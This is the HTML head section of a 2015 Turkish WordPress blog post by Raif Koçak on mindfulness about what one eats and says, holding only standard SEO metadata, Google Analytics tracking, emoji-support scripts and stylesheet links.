

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.musellem.net/agzimiza-girenler-ve-agzimizdan-cikanlar/
body_size: 27264
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ağzımıza girenler ve ağzımızdan çıkanlar</title>
	<link rel="canonical" href="https://www.musellem.net/agzimiza-girenler-ve-agzimizdan-cikanlar/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ağzımıza girenler ve ağzımızdan çıkanlar" />
	<meta property="og:description" content="Yaşamımızı devam ettirmek için beslenmeye, diğer insanlarla iletişim kurmak için konuşmaya ihtiyacımız var. Bizi başkalarına karşı sorumlu hale getiren, günah veya kusur işlememize sebep olan en önemli etkenlerden ikisi; ağzımıza girenler ve ağzımızdan çıkanlardır. İnsan düşünen bir varlık olması dolayısıyla düşündüklerini söylemesi, derdini anlatması normal bir durum elbet, hatta zorunlu bir hal. Ancak dikkat edilmesi [&hellip;]" />
	<meta property="og:url" content="https://www.musellem.net/agzimiza-girenler-ve-agzimizdan-cikanlar/" />
	<meta property="og:site_name" content="musellem.net" />
	<meta property="article:published_time" content="2015-04-07T10:59:53+00:00" />
	<meta property="og:image" content="https://www.musellem.net/wp-content/uploads/2015/04/helal-lokma.jpg" />
	<meta property="og:image:width" content="964" />
	<meta property="og:image:height" content="493" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Raif Koçak" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@raifkocak1" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Raif Koçak" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="6 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.musellem.net/agzimiza-girenler-ve-agzimizdan-cikanlar/","url":"https://www.musellem.net/agzimiza-girenler-ve-agzimizdan-cikanlar/","name":"Ağzımıza girenler ve ağzımızdan çıkanlar","isPartOf":{"@id":"https://www.musellem.net/#website"},"primaryImageOfPage":{"@id":"https://www.musellem.net/agzimiza-girenler-ve-agzimizdan-cikanlar/#primaryimage"},"image":{"@id":"https://www.musellem.net/agzimiza-girenler-ve-agzimizdan-cikanlar/#primaryimage"},"thumbnailUrl":"https://www.musellem.net/wp-content/uploads/2015/04/helal-lokma.jpg","datePublished":"2015-04-07T10:59:53+00:00","dateModified":"2015-04-07T10:59:53+00:00","author":{"@id":"https://www.musellem.net/#/schema/person/6fb7f4e8597e440a1fd9833c6f7d2027"},"breadcrumb":{"@id":"https://www.musellem.net/agzimiza-girenler-ve-agzimizdan-cikanlar/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.musellem.net/agzimiza-girenler-ve-agzimizdan-cikanlar/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.musellem.net/agzimiza-girenler-ve-agzimizdan-cikanlar/#primaryimage","url":"https://www.musellem.net/wp-content/uploads/2015/04/helal-lokma.jpg","contentUrl":"https://www.musellem.net/wp-content/uploads/2015/04/helal-lokma.jpg","width":964,"height":493},{"@type":"BreadcrumbList","@id":"https://www.musellem.net/agzimiza-girenler-ve-agzimizdan-cikanlar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana Sayfa","item":"https://www.musellem.net/"},{"@type":"ListItem","position":2,"name":"Ağzımıza girenler ve ağzımızdan çıkanlar"}]},{"@type":"WebSite","@id":"https://www.musellem.net/#website","url":"https://www.musellem.net/","name":"musellem.net","description":"Hakkı Haykırmak İçin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.musellem.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"https://www.musellem.net/#/schema/person/6fb7f4e8597e440a1fd9833c6f7d2027","name":"Raif Koçak","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.musellem.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e688983d4bf30fdde2b4c242483539f2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e688983d4bf30fdde2b4c242483539f2?s=96&d=mm&r=g","caption":"Raif Koçak"},"description":"Yüzakı Dergisi'nde Yazar","sameAs":["https://www.musellem.net","https://twitter.com/raifkocak1"],"url":"https://www.musellem.net/author/raifkocak/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="musellem.net &raquo; akışı" href="https://www.musellem.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="musellem.net &raquo; yorum akışı" href="https://www.musellem.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="musellem.net &raquo; Ağzımıza girenler ve ağzımızdan çıkanlar yorum akışı" href="https://www.musellem.net/agzimiza-girenler-ve-agzimizdan-cikanlar/feed/" />
			<link rel="pingback" href="https://www.musellem.net/xmlrpc.php"/>
		<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"musellem.net","url":"https://www.musellem.net/","logo":"https://www.musellem.net/wp-content/uploads/logomusellem.jpg","sameAs":["https://tr-tr.facebook.com/musellem.net/","https://twitter.com/musellemnet","https://www.instagram.com/musellemnet/","https://www.youtube.com/channel/UCzLPHMqDQCD-IF906dG03dA"]}</script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5GN0NNRWK9"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.musellem.net\/agzimiza-girenler-ve-agzimizdan-cikanlar\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5GN0NNRWK9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5GN0NNRWK9', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.musellem.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='validate-engine-css-css' href='https://www.musellem.net/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.21' media='all' />
<link rel='stylesheet' id='pixwell-core-css' href='https://www.musellem.net/wp-content/plugins/pixwell-core/assets/core.css?ver=6.3' media='all' />
<link rel='stylesheet' id='google-font-quicksand-montserrat-poppins-css' href='//fonts.googleapis.com/css?family=Quicksand%3A300%2C400%2C500%2C600%2C700%257CPoppins%3A400%2C400i%2C700%2C700i%257CMontserrat%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.3' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://www.musellem.net/wp-content/plugins/feeds-for-youtube/css/sb-youtube.min.css?ver=2.2.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.musellem.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.musellem.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.musellem.net/wp-includes/css/dashicons.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.musellem.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.6' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.musellem.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='pixwell-main-css' href='https://www.musellem.net/wp-content/themes/pixwell/assets/css/main.css?ver=6.3' media='all' />
<link rel='stylesheet' id='pixwell-style-css' href='https://www.musellem.net/wp-content/themes/pixwell/style.css?ver=6.3' media='all' />
<link rel='stylesheet' id='pixwell-dynamic-css-css' href='https://www.musellem.net/wp-content/themes/pixwell/assets/css/dynamic.css?ver=1732607148' media='all' />
<script src="https://www.musellem.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.musellem.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.musellem.net/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.musellem.net","hash_tracking":"false","v4_id":"G-5GN0NNRWK9"};</script>
<!--[if lt IE 9]>
<script src="https://www.musellem.net/wp-content/themes/pixwell/assets/js/html5shiv.min.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="preload" href="https://www.musellem.net/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff" as="font" type="font/woff" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://www.musellem.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.musellem.net/wp-json/wp/v2/posts/1143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.musellem.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.musellem.net/?p=1143' />
<link rel="alternate" type="application/json+oembed" href="https://www.musellem.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.musellem.net%2Fagzimiza-girenler-ve-agzimizdan-cikanlar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.musellem.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.musellem.net%2Fagzimiza-girenler-ve-agzimizdan-cikanlar%2F&#038;format=xml" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://www.musellem.net/#website","url":"https://www.musellem.net/","name":"musellem.net","potentialAction":{"@type":"SearchAction","target":"https://www.musellem.net/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.21.3; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"https://www.musellem.net/agzimiza-girenler-ve-agzimizdan-cikanlar/","name":"Ağzımıza girenler ve ağzımızdan çıkanlar"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.musellem.net/category/gonul-dunyasi/","name":"Gönül Dünyası"}},{"@type":"ListItem","position":1,"item":{"@id":"https://www.musellem.net","name":"musellem.net"}}]}</script>
<link rel="icon" href="https://www.musellem.net/wp-content/uploads/cropped-IkKltqyV_400x400-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.musellem.net/wp-content/uploads/cropped-IkKltqyV_400x400-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.musellem.net/wp-content/uploads/cropped-IkKltqyV_400x400-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.musellem.net/wp-content/uploads/cropped-IkKltqyV_400x400-1-1-270x270.jpg" />
</head>
